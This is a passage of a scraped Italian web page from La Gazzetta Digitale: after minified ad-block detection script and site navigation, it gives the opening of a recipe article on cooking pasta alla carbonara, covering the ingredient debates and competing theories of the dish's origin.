"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style><style>@media (782px < width){#embed-optimizer-c3bd1d8b2679c87704c269fb76a73668{min-height:368px}}</style></head><body class="wp-singular post-template-default single single-post postid-32382 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 30 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Light/Dark Button</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></span> » <span class="breadcrumb_last" aria-current="page">Come cucinare la pasta alla carbonara | Ricetta del piatto romano</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-32382" class="af-single-article post-32382 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-ricette"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Come cucinare la pasta alla carbonara | Ricetta del piatto romano</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/04/"> 13 May 2019 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="718" height="430" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="come cucinare la pasta alla carbonara" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg 718w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="718" data-eio-rheight="430" /><noscript><img width="718" height="430" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="come cucinare la pasta alla carbonara" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara.jpg 718w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-cucinare-la-pasta-alla-carbonara-300x180.jpg 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>Pasta alla carbonara</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 4 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_32382" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_32382").animate({
				    width: "100%"
				}, 252*1000);</script> <div class="pf-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <h2 class="wp-block-heading"><strong>Come cucinare la pasta alla carbonara</strong></h2><p>Dal 2017, il 6 aprile di ogni anno, si celebra il &#8220;<b>Carbonara day</b>&#8221; promosso da Aidepi e Ipo che nella 1a edizione ha coinvolto 83 milioni di &#8220;pasta lovers&#8221;.&nbsp;Moltissimi&nbsp;ristoranti italiani, in ogni parte del mondo, annoverano questo popolare piatto della cucina romana tra le loro specialità, facile da eseguire, ma altrettanto facile da cucinare male. Vediamo dunque <strong>come cucinare la pasta alla carbonara</strong> per far sì che sia rispettata la sua tradizione.</p><h3 class="wp-block-heading">Tra originalità e personalizzazioni</h3><p>Molti chef stellati hanno dato la loro personalissima interpretazione di questo grande classico della tradizione culinaria italiana con risultati talvolta abbastanza discutibili. Chi ci mette l&#8217;aglio (assolutamente fuori luogo), chi mette il solo tuorlo quando la ricetta originale prevede l&#8217;utilizzo dell&#8217;uovo intero, chi ci aggiunge della panna e questo è causa di infinite e accese diatribe tra gli innovativi &#8220;pro-panna&#8221; e quello dei conservatori &#8220;morte-alla-panna&#8221;. La panna viene aggiunta, dicono i suoi sostenitori, per conferire più cremosità al piatto, quando in realtà, per tradizione, la consistenza cremosa dovrebbe derivare unicamente dall&#8217;uovo.</p><h4 class="wp-block-heading">I dubbi sull&#8217;origine della carbonara</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>L&#8217;origine di questo piatto è molto contrastata: le sue tracce si perdono prima della fine della 2a guerra mondiale perché non la si trova nei libri né su giornali o riviste.&nbsp;Taluni sostengono che forse questo piatto deve il suo nome ai boscaioli che andavano sull&#8217;appennino a far carbone di legna portando con sé pancetta, uova e pecorino, con cui condire la pasta.&nbsp;Un punto debole di questa teoria è la presenza di una spezia rara e costosa come era il pepe a quei tempi, non certo alla portata delle tasche dei boscaioli. Inoltre per produrre carbone di legna, i boscaioli dovevano passare lunghi periodi nei boschi senza poter conservare le uova in maniera igienicamente sicura.</p><h5 class="wp-block-heading">L&#8217;altra teoria</h5><p>Un&#8217;altra teoria fa risalire la carbonara ad un nobile napoletano,&nbsp;Ippolito Cavalcanti, e al suo trattato del 1837:&nbsp;&#8220;La cucina teorico pratica&#8221;. Ma ,a quanto sembra, nel libro la ricetta più simile&nbsp;alla carbonara per come la conosciamo noi non ha né guanciale né pancetta, e le uova sono stracotte.&nbsp;Ma la teoria senz&#8217;altro più affascinante, che spiegherebbe l&#8217;assenza di tracce nella tradizione popolare, fa risalire la carbonara alla liberazione da parte degli alleati.</p><p>Così scrive di questa ipotesi l&#8217;enciclopedia della gastronomia di <b>Marco Guarnaschelli Gotti</b>: 